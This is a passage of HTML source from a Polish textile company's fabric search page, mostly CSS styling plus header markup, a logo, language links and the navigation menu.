10px;opacity:0;background:rgba(0,0,0,.5);color:#fff;font-size:13px;line-height:22px;}.material-list > ul > li a.item .hover li{clear:both}.material-list > ul > li a.item .hover li span{width:45%;display:block;float:left}.material-list > ul > li a.item .hover li span:last-child{width:55%}.material-list > ul > li:hover a.item .hover{opacity:1}.material-list > ul > li a.btn{display:block;width:100%;background:#000;line-height:16px;padding:15px}.material-list > ul > li a.title{margin-top:1px}.material-list > ul{margin:0 -10px 30px 0}.material-list > ul > li{float:left;width:50%;padding-right:10px}@media screen and (max-width:859px){.material-list > ul > li:nth-child(odd){clear:left;}}@media screen and (min-width:860px){.material-list > ul > li{width:33.333%}.material-list > ul > li a.btn{line-height:20px;padding:25px 30px}.material-list > ul > li a.item .hover{padding:20px 25px}}@media screen and (min-width:960px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}}@media screen and (min-width:1024px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:50%}}@media screen and (min-width:1280px){.material-list > ul > li{width:25%}.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}.material-list-section.has-filters .material-list ul.wcf-items-results > li:nth-child(3n+1){clear:left}}@media screen and (max-width:960px){.material-list > ul > li > .wrap > .item > .hover{display:none}}@media screen and (min-width:860px) and (max-width:1279px){.home .material-list > ul > li:nth-child(4){display:none}}@media screen and (min-width:860px) and (max-width:1023px){.material-list > ul > li:nth-child(3n+1){clear:left}}.material-list .color-hex{height:100%}.title_lead_link_news .items-list-header a.btn{margin-bottom:20px}.news-list >ul{padding-top:60px}.news-list >ul>li{clear:both;margin-bottom:60px;overflow:hidden}.news-list .image{position:relative;margin-bottom:20px}.news-list .image .date{position:absolute;left:30px;bottom:30px}.news-list .title{font-size:20px;line-height:25px;color:#bd9e60;margin-bottom:10px}.news-list .content{margin-bottom:30px}@media screen and (max-width:399px){.news-list > ul > li{text-align:center}}@media screen and (min-width:400px){.news-list .image{margin-right:20px;width:200px;float:left}}@media screen and (min-width:500px){.news-list .image{margin-right:30px}}@media screen and (min-width:600px){.title_lead_link_news .items-list-header a.btn{float:right;margin-bottom:0}.news-list .image{margin-right:50px}.news-list >ul>li:first-child .image{width:300px}}@media screen and (max-width:649px){.items-list-header{text-align:center;}.items-list-header:after{margin:0 auto;}}.tabbed-accordion{padding:20px 0;}.tabbed-accordion-head{background:#000;padding:20px 30px;cursor:pointer;margin-bottom:5px;color:#fff;font-size:22px;line-height:35px;font-weight:400;clear:both}.tabbed-accordion-head.ui-state-active{color:#bd9e60}.tabbed-accordion-head .tabbed-accordion-btn{float:right;text-transform:uppercase;margin-left:25px;position:relative}.tabbed-accordion-head .tabbed-accordion-btn span{display:inline-block;color:#bd9e60;font-size:13px;line-height:35px;vertical-align:top}.tabbed-accordion-head .tabbed-accordion-btn span.collapse{display:none}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.collapse{display:inline-block;color:#bd9e60}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.expand{display:none}.tabbed-accordion-head .tabbed-accordion-btn svg{fill:#bd9e60;position:absolute;top:50%;left:-15px;transform:translate(-50%,-50%) rotate(90deg)}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn svg{fill:#bd9e60;transform:translate(-50%,-50%) rotate(-90deg)}.tabbed-accordion-head.ui-state-hover{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover{}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-content{padding-bottom:40px;overflow:hidden}.left-column{float:left;width:50%;padding:30px 10px 30px 50px}.right-column{float:right;width:50%;padding:30px 50px 30px 10px}@media screen and (max-width:1023px){.tabbed-accordion .left-column{float:none;width:100%;padding:30px 10px 0;}.tabbed-accordion .right-column{float:none;width:100%;padding:0 10px 30px;}}@media screen and (max-width:767px){.tabbed-accordion-head{font-size:19px}}@media screen and (max-width:499px){.tabbed-accordion .left-column,.tabbed-accordion .right-column{text-align:center}}#google-map{height:500px}.page-contact .largeh:after{content:'';display:block;width:150px;height:1px;background:#bd9e60;margin-top:20px;margin-bottom:35px}.page-contact .contact-details{margin-bottom:40px}.page-contact .contact-form{margin-bottom:40px}.page-contact .contact-form .wpcf7-textarea{height:267px}.page-contact .contact-form .wpcf7-submit{float:right;clear:both}.page-contact .contact-formdiv.wpcf7 .ajax-loader{margin-right:20px}@media screen and (min-width:500px){.page-contact .contact-details{float:left;width:50%;padding-right:30px}.page-contact .contact-form{float:right;width:50%}}@media screen and (min-width:768px){.page-contact .contact-form .cl{float:left;width:48%}.page-contact .contact-form .cr{float:right;width:48%}}.single-product{background:#000 !important;background-image:none}.page-single-product .mainh{color:#fff}.page-single-product .black-wrap{max-width:1600px;width:100%;padding:50px 0 150px;background:rgba(0,0,0,.9);margin:0 auto}.page-single-product .black-wrap.black-hidden{background:rgba(0,0,0,0);height:100vh}.page-single-product .black-wrap.black-hidden .black-wrap-content{opacity:0}.page-single-product .black-wrap a.black-wrap-btn{display:none;pointer-events:auto}@media screen and (max-width:767px){.page-single-product{background-image:none !important}}@media screen and (min-width:768px){.page-single-product{background-size:100% auto;background-position:center top;padding-bottom:100px}.page-single-product .black-wrap a.black-wrap-btn{display:inline-block;position:absolute;left:0;top:0;z-index:100}.page-single-product .black-wrap a.black-wrap-btn span:last-child{display:none}.page-single-product .black-wrap.black-hidden a.black-wrap-btn{background:rgba(0,0,0,.9)}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:last-child{display:inline}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:first-child{display:none}.page-single-product .black-wrap.black-hidden .material-details .material-variations{display:none;}}@media screen and (min-width:900px){.page-single-product .black-wrap{padding:50px 30px 150px}}.material-btns{text-align:center}.material-btns a{display:inline-block;color:#bd9e60;border:1px solid #bd9e60;font-size:13px;line-height:1.25;font-weight:900;text-align:center;padding:15px 25px;margin-left:20px;margin-bottom:10px}.material-btns a:hover{color:#fff;border:1px solid #fff}.btn-care-wrapper{text-align:center;}@media screen and (min-width:768px){.material-btns{float:right;max-width:50%;text-align:right}}.material-details{clear:both;padding-top:50px}.material-details .image-wrap{width:100%;margin-bottom:30px}.material-details .image{width:100%;height:100%;overflow:hidden;background-size:cover;background-position:center center;margin-bottom:20px}.material-details .material-description{color:#999;font-size:15px;line-height:30px;}.material-details .material-description .title{font-size:40px;line-height:45px;padding-bottom:20px;border-bottom:1px solid #fff;margin-bottom:20px;color:#fff}.material-details .material-description .title + .smallh{margin-bottom:30px}.material-details .material-description li > span:first-child{width:140px;display:inline-block}.material-details .material-description li > span:last-child{font-weight:700}.material-details .material-content.content{padding-top:40px;margin-bottom:50px}.material-details .material-content.content p{color:#999;font-size:15px;line-height:25px}.material-details .material-details-list{color:#999;font-size:15px;line-height:30px;margin-bottom:40px;}.material-details .material-details-list li{clear:left}.material-details .material-details-list li > span{width:45%;display:block;float:left}.material-details .material-details-list li > span:last-child{font-weight:700;width:55%}.material-care-buttons .btn-care{margin:15px}@media screen and (max-width:579px){.material-details .image{text-align:center;}.material-details .material-description .title{text-align:center;}.material-details .material-description .title + .smallh{text-align:center;}.material-details .material-content.content{text-align:center;}.material-details .material-description li{clear:both}.material-details .material-description li > span{width:50%;display:inline-block}.material-details .material-description li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-description li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}.material-details .material-details-list{}.material-details .material-details-list li{clear:both}.material-details .material-details-list li > span{width:50%;display:inline-block}.material-details .material-details-list li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-details-list li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}}@media screen and (min-width:580px){.material-details .image-wrap{width:50%;float:left;height:100%;margin-right:20px}.material-details .image{width:100%;height:100%}}@media screen and (max-width:768px){.material-details .material-description ul{overflow:hidden}}@media screen and (max-width:899px){.material-details .material-details-list{clear:both}.material-description .btn-care-wrapper{margin-bottom:30px;overflow:hidden}.material-description .btn-care{margin:5px}}@media screen and (min-width:900px){.material-details{display:flex;flex-direction:row;flex-wrap:wrap}.material-details .image-wrap{order:1;width:20%;margin-right:0;}.material-details .material-details-list{order:2;width:40%;padding-left:40px;padding-right:20px;}.material-details .material-description{order:3;width:40%;padding-left:15px;}.material-details .material-content.content{order:4;width:50%}.material-details .material-care-symbols{order:5;width:40%;padding-top:40px;margin-left:auto}.material-details .material-care-buttons{order:6;width:100%}.material-details .material-variations{order:7;width:100%}.material-details .material-care-symbols ul{float:right;}.material-details .material-care-buttons .btn-right{float:right}.material-details .material-care-buttons .btn-left{float:left}}.material-details .material-variations{clear:both;padding-top:90px}.material-details .material-variations .largeh{margin-bottom:30px}.material-details .material-variations .image-variation{margin-left:-5px;margin-right:-5px}.material-details .material-variations .image-variation .var-wrap{width:100%;padding:5px;display:block;float:left;position:relative}.material-details .material-variations .image-variation .var-wrap a.var-img{display:block;width:100%;height:220px}.material-details .material-variations .image-variation .var-wrap a.btn{line-height:20px;padding:25px 30px;background:#000;display:block}@media screen and (min-width:640px){.material-details .material-variations .image-variation .var-wrap{width:50%}}@media screen and (min-width:960px){.material-details .material-variations .image-variation .var-wrap{width:33.333%}}@media screen and (min-width:1280px){.material-details .material-variations .image-variation .var-wrap{width:25%}}.care-symbol{margin-bottom:30px;text-align:center}.care-symbol li{display:inline-block;margin:0 15px 15px}.care-symbol li .hover{display:none}.care-symbol svg{fill:#fff}@media screen and (min-width:580px){.care-symbol{text-align:left;}.material-care-buttons{text-align:left;}.material-care-buttons .btn-care{margin:15px 30px 15px 0}}@media screen and (min-width:900px){.care-symbol li{float:left;margin-right:30px;position:relative;cursor:pointer;height:32px}.care-symbol li *{vertical-align:middle}.care-symbol li .hover{font-size:13px;line-height:25px;pointer-events:none;opacity:0;position:absolute;left:50px;top:50%;transform:translateY(-50%);background:#bd9e60;color:#000;padding:10px 15px;z-index:999;width:200px;font-weight:700;display:block}.care-symbol li .hover:before{content:'';display:inline-block;width:0;height:0;border:10px solid transparent;border-right:10px solid #bd9e60;position:absolute;left:-20px;top:50%;transform:translateY(-50%)}.care-symbol li:hover .hover{opacity:1}.care-symbol li .hover.mirrored{left:auto;right:50px;}.care-symbol li .hover.mirrored:before{left:auto;right:-20px;border:10px solid transparent;border-left:10px solid #bd9e60;}}.section-lookbook #teamcontent{clear:both}.lookbook-nav .wrap{height:30px;overflow:hidden;position:relative}.lookbook-nav .mover{position:absolute;width:2560px;height:100%;left:0}.lookbook-nav a{display:inline-block;padding:0 5px;line-height:30px;background:#000;color:#fff}.lookbook-nav a:hover{background:#bd9e60}.lookbook-nav .mover a{margin-right:10px}.lookbook-nav .mover a:last-child{margin-right:0}.lookbook-nav .prev{float:left;margin-right:10px;width:30px;height:30px;position:relative}.lookbook-nav .next{float:right;margin-left:10px;width:30px;height:30px;position:relative}.lookbook-nav .prev:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-left:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(45deg)}.lookbook-nav .next:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-right:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(-45deg)}@media screen and (min-width:500px){.lookbook-nav .wrap{height:50px}.section-lookbook .sectionlead{}.lookbook-nav a{line-height:50px;padding:0 15px}.lookbook-nav .prev{width:50px;height:50px}.lookbook-nav .next{width:50px;height:50px}}@media screen and (min-width:768px){.lookbook-nav .wrap{height:76px}.section-lookbook .sectionlead{float:left;padding:28px 30px 28px 0}.lookbook-nav a{padding:30px;line-height:1}.lookbook-nav .prev{width:80px;height:auto}.lookbook-nav .next{width:80px;height:auto}}.page-lookbook #teamcontent .items-list{transform:rotateY(180deg)}.page-wishlist .btns-section{position:relative}@media screen and (max-width:1023px){.page-wishlist .btns-section{text-align:center;}.page-wishlist .btns-section .left, .page-wishlist .btns-section .right{float:none;display:inline-block;}.page-wishlist .btns-section a{margin:5px;}.page-wishlist .wishlist-form{position:relative;}}@media screen and (min-width:1024px){.page-wishlist .btns-section .right a{margin-left:10px;}}body.single-color-collection{background-image:none !important}.single-color-collection{text-align:center}.single-color-collection .content{margin: 0 auto;max-width:600px}.single-color-collection .mainh{padding-bottom:20px;border-bottom: 1px solid #fff;margin-bottom:20px}.single-color-collection .single-back{text-align:center}.single-color-collection .sectionlead{line-height:1.3}.zoomContainer{z-index:10;}.zoomContainer.disabled{pointer-events:none}.black-hidden{pointer-events:none}.wcf-active-filters span.active-filter,.wcf-active-filters span.active-filter-close{margin:3px 5px 2px 0;border:1px solid #bd9e60; padding:2px 21px 2px 5px;position:relative;display:inline-block;line-height:20px;cursor:pointer;}.wcf-active-filters span.active-filter{padding:2px 5px;}.wcf-active-filters span.active-filter-close:before{transform:translateY(-50%) rotate(45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters span.active-filter-close:after{transform:translateY(-50%) rotate(-45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters .wcf-reset-ext{border:none;padding:10px;margin-top:10px;}.svg-play-cc{position:absolute;top:50%;left:50%;max-width:50px;max-height:50px;transform:translate(-50%,-50%);cursor:pointer}.page-template-home .content-sections,.page-template-home .sectionh,.page-template-home .sectionlead,.page-template-home .tac,.page-template-home .largeh,.page-template-home .smallh,.page-template-page-career .largeh,.page-template-page-career .smallh,.page-default .largeh,.page-default .smallh,.page-template-page-default .content-sections .tac{text-align:center}.page-template-home .section-header:after,.page-template-home .items-list-header:after,.page-template-page-career .items-list-header:after,.page-default .items-list-header:after{margin-left:auto;margin-right:auto;}.section-gallery .item{display: inline-block;position: relative;width: 400px;height: 0;padding-bottom: 112.5%;max-width: 100%;margin-bottom: 10px;z-index: 5;cursor: pointer;background-size:cover;}.section-gallery .item .content{position: absolute;width: 100%;height: 100%;top: 0;left: 0;transform-style: preserve-3d;}.section-gallery .item .sgimage {position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 1;background-size: cover;}.section-gallery .item .hover{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background:#000;opacity:0;display:block;}.section-gallery .item .hover svg{position: absolute;top: 50%;left: 50%;width: 50px;height: 50px;max-width:30%;max-height:30%;transform: translate(-50%,-50%);fill: #fff;}.section-gallery .item:hover .hover{opacity:.8;}@media (max-width:767px){.section-gallery .item:nth-child(2n){margin-left:1%;}.section-gallery .item:nth-child(2n-1){margin-right:1%;}.section-gallery .item {width: 49%;padding-bottom: 60%;}}@media (min-width:768px){.section-gallery .item{width: 31%;padding-bottom: 37%;margin: 1%;}}@media (min-width:1290px){.section-gallery .item{width: 400px;height: 450px;padding: 0;float: left;margin: 0 10px 10px 0;}.section-gallery .item:nth-child(3n) {margin-right: 0;}}</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="pl-pl" href="https://jozwiak.eu/znajdz-tkanine/" />
<link rel="alternate" hreflang="en-us" href="https://jozwiak.eu/en/find-fabric/" />
<link rel="alternate" hreflang="de-de" href="https://jozwiak.eu/de/stoff-finden/" />
<link rel="alternate" hreflang="ru-ru" href="https://jozwiak.eu/ru/najti-tkan/" />
<link rel="alternate" hreflang="fr-fr" href="https://jozwiak.eu/fr/chercher-un-tissu/" />
<link rel="https://api.w.org/" href="https://jozwiak.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jozwiak.eu/wp-json/wp/v2/pages/868" /><link rel="canonical" href="https://jozwiak.eu/znajdz-tkanine/" />
<link rel='shortlink' href='https://jozwiak.eu/?p=868' />
<meta name="generator" content="WPML ver:3.8.4 stt:1,4,3,41,46;" />
		<style type="text/css" id="wp-custom-css">
			#loader-wrapper {
    display: none !important;
}		</style>
		</head>
<body class="wp-singular page-template page-template-tpl page-template-page-material-search page-template-tplpage-material-search-php page page-id-868 wp-theme-website">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4F5D3R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="main-background" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2017/07/tlo-strony.jpg);"></div>
    	<div id="loader-wrapper">
    	<div id="loader">
        	<img src="https://jozwiak.eu/wp-content/themes/website/img/website-loader.gif" alt="Jozwiak Loader" />
		</div>
	</div>
    <div id="black-overlay"></div>
    <header>
	<div id="mainhead2" class="anm">
	<div class="head-section-main">
    	<div class="navbar-header">
            <button class="hamburger hamburger--spin" type="button" aria-label="Menu" aria-controls="navbar"><span class="hamburger-box"><span class="hamburger-inner"></span> </span> </button>
        </div>
        <div id="logo" itemscope itemtype="https://schema.org/Organization">
        	<div class="ctr">
            <a class="link" itemprop="url" href="https://jozwiak.eu/" title="" rel="home">
                <div itemprop="logo"><svg xmlns="https://www.w3.org/2000/svg" width="183.3" height="50" viewBox="0 0 183.3 50"><g fill="#BD9E60"><path d="M116.7,43.1l-2.1,0.6l-0.4-0.4l1.9-1c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.3,0.1,0.4,0.2 c0.1,0.1,0.2,0.3,0.2,0.4c0,0.1,0,0.1-0.1,0.2C116.8,43.1,116.8,43.1,116.7,43.1"/><path d="M116.7 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L116.7 47.9zM107.6 49.1c-.1-.1-.2-.3-.4-.6-1.1-2.8-1.8-4.5-2.1-5.1l-.5.2-2.1 4.8c-.1.3-.3.6-.3.6-.1.1-.4.2-.8.2v.6h2.6v-.7c-.1 0-.2 0-.3 0-.1 0-.2 0-.2 0-.1 0-.2 0-.2-.1 0-.1.2-.6.5-1.5h1.7c.4.9.6 1.4.6 1.5 0 0 0 .1-.1.1 0 0-.1 0-.2 0-.1 0-.2 0-.3 0v.7h2.8v-.6C108 49.2 107.7 49.2 107.6 49.1zM104.1 46.9c.3-.7.4-1.1.5-1.5l.6 1.5H104.1zM97.1 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L97.1 47.9zM88.3 49.9h-5.5l-.2-.3 4-5.2h-1.4c-.5 0-.9.1-1 .2-.1.1-.3.4-.4.9h-.7c.1-.8.1-1.4.1-1.8h5l.2.3-4 5.1h2.4c.1 0 .2 0 .3-.1.1 0 .2-.1.3-.1.2-.1.4-.5.6-1l.6.1C88.6 48.8 88.4 49.4 88.3 49.9zM79 44.4c-.6-.6-1.5-.9-2.4-.9-1 0-1.9.3-2.6 1-.7.6-1 1.4-1 2.4 0 .9.3 1.7 1 2.3.6.6 1.5.9 2.5.9 1 0 1.9-.3 2.6-1 .7-.6 1-1.4 1-2.4C79.9 45.7 79.6 45 79 44.4zM78 48.6c-.3.5-.8.7-1.5.7-.7 0-1.3-.3-1.7-.9-.4-.5-.5-1.1-.5-1.8 0-.7.1-1.2.5-1.6.3-.5.8-.7 1.5-.7 1.5 0 2.2.9 2.2 2.9C78.5 47.7 78.3 48.2 78 48.6zM69.4 44c-.4-.2-1-.4-1.7-.4h-1.9v4.7c0 .4 0 .6-.1.7-.1.1-.3.2-.8.2v.6h3.2v-.6c-.5 0-.8-.1-.9-.2-.1-.1-.1-.3-.1-.7v-1c.4.1.7.1 1 .1.6-.1 1.1-.3 1.5-.6.4-.4.6-.9.6-1.4C70.2 44.8 69.9 44.3 69.4 44zM67.6 46.7c-.2 0-.4 0-.5 0v-2.3h.4c.9 0 1.4.4 1.4 1.2C68.8 46.3 68.4 46.7 67.6 46.7zM183.3 6.2l-.6.9c-2.4.1-4.1.2-5 .6-1.6.6-5.6 3.8-12.1 9.9 3.6 3.7 5.7 6 6.5 6.8 3.3 3.4 5.5 5.4 6.7 6.1.9.6 1.9.9 2.9 1v.9h-6.6c-3.9-4.1-8.2-8.6-13.1-13.5v7.6c0 2 .2 3.2.5 3.7.5.8 1.7 1.2 3.7 1.2v.9h-7.9V12.1c0-2-.1-3.3-.4-3.7-.5-.7-1.7-1.1-3.7-1.2V6.2h7.8v12.6c1.1-.9 3.2-2.7 6.1-5.5 3.3-3.2 5-5 5-5.5 0-.4-1-.6-2.9-.8V6.2H183.3zM153.8 30.4c-.5-.5-1-1.4-1.6-2.8-5.1-12.5-8-19.8-9-22l-1 .4L133 27.4c-.7 1.6-1.2 2.6-1.6 2.9-.7.7-1.7 1.1-3.2 1.2v.9h9.5v-.9c-2.2.1-3.3-.4-3.3-1.5 0-.8.9-3.3 2.6-7.6h9.1c2 4.7 3 7.4 3 8 0 .8-1 1.2-3 1.1v.9h10.8v-.9C155.5 31.4 154.5 31.1 153.8 30.4zM137.7 20.9l3.9-9.9h.1l3.9 9.9H137.7zM126.9 32.4h-7.8V12.1c0-2-.2-3.3-.5-3.8-.5-.7-1.6-1.1-3.6-1.2V6.2h7.8v20.3c0 1.9.2 3.1.5 3.6.5.8 1.7 1.3 3.5 1.3V32.4zM113.7 6.2L113 7.1c-2.3.1-3.8.3-4.5.7-.8.5-1.5 1.6-2.2 3.5L99 32.6l-1.2 0-8-19.7-7.4 19.7-1.3 0-11-31.1 6.2 4.8L83 26.8H83l7.1-20.2h1.1l8 20.2h.1c3.6-10.7 5.5-16.7 5.5-18.2 0-.7-.4-1.1-1.2-1.2-.5-.1-1.2-.5-2-1.1H113.7zM64.2 1.6c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C62 .1 62.3 0 62.5 0c.3 0 .6.2 1.1.6C64 1.1 64.2 1.4 64.2 1.6zM68.8 25.9c-.6 2.8-1.1 5-1.6 6.5H43.9l-.2-.5 19-24.4h-8.1c-2.6 0-4.4.3-5.2.8-.9.6-1.6 2-2.2 4.2H46c.2-2.7.4-4.8.4-6.3h21.1l.2.4L49 30.8h12.8c.4 0 1-.1 1.7-.3.7-.2 1.2-.4 1.5-.7 1-.7 1.8-2.1 2.6-4.1L68.8 25.9zM38.4 9.5c-2.7-2.6-6.1-3.9-10.3-3.9-4.4 0-8 1.3-10.9 4-2.9 2.7-4.3 6-4.3 10 0 3.8 1.3 7 4 9.5 2.7 2.6 6.2 3.9 10.4 3.9 4.4 0 8.1-1.3 10.8-4 2.7-2.6 4.1-6 4.1-10C42.3 15.1 41 12 38.4 9.5zM35.7 28.3c-1.8 2.3-4.2 3.4-7.4 3.4-3.6 0-6.4-1.5-8.4-4.4-1.7-2.5-2.6-5.5-2.6-8.9 0-3.1.7-5.7 2.2-7.8C21.2 8.2 23.7 7 27 7c7.3 0 11 4.6 11 13.8C38 23.8 37.2 26.3 35.7 28.3zM34.1 1.7c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C31.8.1 32.1 0 32.4 0c.3 0 .7.2 1.1.6C33.9 1.1 34.1 1.4 34.1 1.7zM8.9 26.3c0 2.3-.2 4.1-.6 5.4-.6 1.7-1.7 3.2-3.3 4.3-1.4 1-2.9 1.7-4.5 2.1L0 37.2c2.6-1 4.1-2.7 4.6-5 .3-1.7.5-4 .5-7V12.1c0-2.1-.2-3.3-.5-3.8C4.1 7.6 2.9 7.2.9 7.1V6.2h8V26.3z"/></g></svg></div>
            </a>
            </div>
        </div>
    </div>
    <div class="head-section-foldable">
    	<div class="head-section-1">
        	<div class="ctr">
                <div class="left">    <nav id="menu-lang">
        <ul>
        <li class="active"><span>pl</span></li><li><a href="https://jozwiak.eu/en/find-fabric/" title="ENGLISH">en</a></li><li><a href="https://jozwiak.eu/de/stoff-finden/" title="DEUTSCH">de</a></li><li><a href="https://jozwiak.eu/ru/najti-tkan/" title="Русский">ru</a></li><li><a href="https://jozwiak.eu/fr/chercher-un-tissu/" title="FRANçAIS">fr</a></li>        </ul>
	</nav>
    </div>
                <div id="lio-buttons" class="right">
					                                            <span id="login-box-toggle">
							<a class="form-button" href="https://jozwiak.eu/strona-logowania/">Zaloguj</a>
                        </span>
                    	                                                                <span id="register-box-toggle">
                            <a class="form-button" href="https://jozwiak.eu/strona-logowania/?action=register">Zarejestruj</a>
                        </span>
                                    </div>
			</div>
		</div>
        <div class="head-section-2">
        	<div class="ctr">
                <div class="right">
                                        <div class="links">
                        Szukaj:                        <a class="link" href="https://jozwiak.eu/znajdz-tkanine/">Tkanina</a>                        <a class="link" href="https://jozwiak.eu/baza-kolorow/">Kolor</a>                    </div>
                                        <a id="head-wishlist-box" href="https://jozwiak.eu/moj-katalog-wzorow/">Mój katalog wzorów<span class="has-saved wishlist-counter"></span></a>                </div>
			</div>
		</div>
        <div class="head-section-3">
	        <div class="ctr">
	            <nav id="navbar">
    <ul id="menu-menu-glowne" class="menu"><li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-902"><a href="https://jozwiak.eu/kolekcje/"><span>Kolekcje</span></a>
<ul class="sub-menu">
	<li id="menu-item-16691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16691"><a href="http://jozwiak.eu/znajdz-tkanine/?wpcf_s=&#038;wcf_dtsf%5B5926b3224ad78%5D=simple&#038;weight_gmgm2%5B592e9f544191e%5D=gm&#038;weight%5B592e9f544191e%5D%5Bmin%5D=0&#038;weight%5B592e9f544191e%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B55afb3613a506%5D%5B%5D=&#038;wcf_taxonomy%5B55afb3613a506%5D%5B%5D=caloroczna&#038;wcf_taxonomy%5B55afb3613a506%5D%5B%5D=jesienzima&#038;wcf_taxonomy%5B55afb3613a506%5D%5B%5D=krawiectwo-miarowe&#038;wcf_taxonomy%5B55afb3613a506%5D%5B%5D=slubna&#038;wcf_taxonomy%5B55afb3613a506%5D%5B%5D=wiosnalato&#038;wcf_custom_sort%5B590327f20aaed%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B590327f20aaed%5D%5Border%5D=ASC&#038;lang=pl&#038;form_id=847&#038;post_types=product&#038;posts_per_page=12"><span>Wszystkie</span></a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-905"><a href="https://jozwiak.eu/kolekcje/wiosnalato/"><span>Wiosna/Lato</span></a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-904"><a href="https://jozwiak.eu/kolekcje/jesienzima/"><span>Jesień/Zima</span></a></li>
	<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-903"><a href="https://jozwiak.eu/kolekcje/caloroczna/"><span>Całoroczna</span></a></li>
	<li id="menu-item-15500" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15500"><a href="https://jozwiak.eu/kolekcje/slubna/"><span>Ślubna</span></a></li>
	<li id="menu-item-15831" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15831"><a href="https://jozwiak.eu/kolekcje/krawiectwo-miarowe/"><span>Krawiectwo miarowe</span></a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://jozwiak.eu/know-how/"><span>Know-how</span></a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://jozwiak.eu/jozwiak-solutions/"><span>JÓŹWIAK Solutions</span></a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://jozwiak.eu/interesujace-fakty/"><span>Interesujące fakty</span></a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://jozwiak.eu/kategoria/aktualnosci/"><span>Aktualności</span></a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://jozwiak.eu/o-firmie/"><span>O firmie</span></a></li>
<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://jozwiak.eu/kariera/"><span>Kariera</span></a></li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://jozwiak.eu/kontakt/"><span>Kontakt</span></a></li>
</ul></nav>

            </div>
        </div>
    </div>
</div>

</header>
<main id="main"><div id="taxonomy-collection" class="page-default">
	<div class="header">
        <div class="content ctr">
            <div class="mainh">Znajdź tkaninę</div>
        </div>
    </div>
    <div class="material-list-section has-filters ctr">
    	<div class="btn-hide-filters anmt">
            <span class="btn read-more btn-border btn-padding anmt"><span class="show">Pokaż filtry</span><span class="hide">Ukryj filtry</span></span>
        </div>
    	<div class="material-list-filters anmt">
